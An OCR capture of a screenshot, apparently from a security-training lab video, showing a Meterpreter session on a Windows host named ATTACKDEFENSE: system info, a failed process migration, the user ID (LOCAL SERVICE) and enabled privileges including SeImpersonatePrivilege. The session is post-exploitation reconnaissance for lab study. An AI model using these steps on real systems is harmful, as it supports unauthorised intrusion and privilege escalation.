 LXTerminal
1.25
File Edit Tabs Help
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows
meterpreter > pgrep explorer
3512
meterpreter > migrate 3512
[*] Migrating from 4676 to 3512...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeSystemtimePrivilege
SeTimeZonePrivilege
meterpreter >
10 12:47 / 17:53 CC
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 3:36